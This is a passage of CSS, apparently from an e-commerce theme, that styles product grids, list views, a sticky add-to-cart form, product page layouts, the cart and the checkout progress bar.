    font-weight: 400;
    font-size: 40px;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 0;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .category .subscribe-popup {
    width: 30%;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    padding: 15px;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: 215px;
    width: 215px;
  }
  .products-list .product-item-description {
    margin-inline-end: 40px;
  }
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 7.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 5px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .products-list .product-item-info {
    align-items: flex-start;
    display: flex;
    padding: 20px;
  }
  .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .products-list .action.towishlist {
    bottom: 20px;
  }
  .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .products-list .price-box,
  .products-list .old-price-wrap,
  .products-list .price-container,
  .products-list .product-item-actions,
  .products-list .price-container .weee {
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
  }
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-inline-end: 0;
  }
  .products-list .price-excluding-tax {
    justify-content: flex-end;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: block;
    min-height: 260px;
    padding: 20px 20px 20px calc(32.5% + 20px);
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-inline-start: 20px;
    margin-top: 10px;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-start;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item {
    max-width: none;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    margin-inline-start: 0;
    box-sizing: border-box;
    max-width: calc(66.66666667%);
  }
  .-amcaret-enabled .amtheme-productinfo-wrap {
    min-height: 360px;
  }
  .-amcaret-enabled .amtheme-product-info .product-add-form.-amcaret-active {
    margin: 0;
  }
  .-amcaret-enabled .-sticky-header ~ .page-main .-amcaret-stick {
    margin-top: 40px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active {
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    padding: 35px 25px 25px;
    background: #ffffff;
    border: 1px solid #a19e9b;
    box-sizing: border-box;
    margin: 0;
    max-width: calc(33.33333333%);
    overflow: auto;
    position: absolute;
    transition: transform 0.4s ease-in-out;
    width: 100%;
    z-index: 9;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active > * {
    max-width: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active.-amcaret-stick {
    position: fixed;
    top: 30px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amcaret-product-name {
    display: block;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-info-price {
    margin-top: 35px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-wrapper > .fieldset > br {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart {
    flex-grow: 1;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty {
    margin: 35px 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty .amtheme-label {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product.alert {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    margin: 0 0 15px;
    min-width: auto;
    width: 100%;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    padding: 15px;
    font-size: 1.6rem;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-bottom,
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute {
    margin-bottom: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-actions-wrap {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute-options {
    width: 100%;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-select-options {
    max-width: 100%;
    min-width: 100% !important;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > div.mage-error {
    min-width: inherit;
    position: static;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box {
    height: auto;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-minus,
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-plus {
    height: 42px;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .note {
    max-width: 100%;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .product-row > .product {
    min-width: 100%;
  }
  .product-add-form.-amcaret-active .-on-line {
    flex-direction: column;
  }
  .product-add-form.-amcaret-active .-on-line .product-info-price {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty {
    margin: 25px 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty,
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    flex-basis: 100%;
  }
  .product-add-form.-amcaret-active .-on-line .qty.-without-options {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    order: 5;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) > .control {
    display: block;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all) > .label {
    padding: 7px 10px;
    margin: 0 0 10px;
    align-items: center;
    box-sizing: border-box;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice.downloads-all > .label {
    margin: 5px 0 0;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
    white-space: nowrap;
  }
  .page-product-grouped .-amcaret-active .table.grouped .product-row {
    padding: 0 0 10px;
    border-width: 0 0 1px;
    display: block;
    margin-bottom: 20px;
  }
  .page-product-grouped .-amcaret-active .table.grouped .row:last-child .product-row {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
  .page-product-grouped .-amcaret-active .table-wrapper.grouped {
    margin-bottom: 35px;
  }
  .page-product-grouped .-amcaret-active .box-tocart {
    margin-top: 0;
  }
  .page-product-grouped .-amcaret-active .amtheme-qty-wrap.-grouped {
    justify-content: flex-start;
    max-width: 100%;
    width: 100%;
  }
  .product-add-form.-amcaret-active .field.option {
    margin: 10px 0 0;
    padding: 15px 10px;
  }
  .product-add-form.-amcaret-active .field.option:first-of-type {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label {
    cursor: pointer;
    font-size: 1.6rem;
    margin-bottom: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label.block-title > .amtheme-icon {
    display: block;
  }
  .product-add-form.-amcaret-active .field.option > .control {
    margin-top: 15px;
  }
  .product-add-form.-amcaret-active .field.option .field.option {
    padding: 0;
  }
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-inline-end: 30px;
    box-sizing: border-box;
  }
  .product-add-form.-amcaret-active .field.option .field.option.amtheme-collapsible-block {
    padding: 15px 0;
  }
  .product-add-form.-amcaret-active .field.option .field.option > .label.block-title {
    width: 100%;
  }
  .page-product-bundle .-amcaret-active .button-as-link.-back.customization {
    display: none;
  }
  .page-product-bundle .-amcaret-active .amtheme-item-text {
    align-items: baseline;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice > .amtheme-label {
    align-items: baseline;
    justify-content: space-between;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice .price-including-tax + .price-excluding-tax:before {
    line-height: 2.5rem;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap,
  .page-layout-2columns-right .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist .amtheme-icon,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-2columns-left .amtheme-short-info,
  .page-layout-2columns-right .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-add-form,
  .page-layout-2columns-right .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .box-tocart .action.tocart,
  .page-layout-2columns-right .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-social-links,
  .page-layout-2columns-right .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-2columns-left .amtheme-product-info .qty.-without-options,
  .page-layout-2columns-right .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-2columns-left .action.mailto.friend:before,
  .page-layout-2columns-right .action.mailto.friend:before {
    content: none;
  }
  .page-layout-2columns-left .amtheme-actions-wrap > .product-social-links,
  .page-layout-2columns-right .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-width: 600px;
  }
  .page-header .block-search {
    margin-inline-end: 40px;
    max-width: 340px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 25% - 35px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 35px;
    width: 25%;
  }
  .opc-block-summary .amtheme-estimated-total {
    padding: 20px 0 0;
  }
  .opc-progress-bar {
    counter-reset: i;
    margin-bottom: 50px;
    max-width: 1045px;
  }
  .opc-progress-bar.-success {
    margin-bottom: 65px;
  }
  .opc-progress-bar > .opc-progress-bar-item:before {
    background: #dfdedd;
    border-radius: 50%;
    color: #a8a69f;
    content: counter(i);
    counter-increment: i;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-right: 6px;
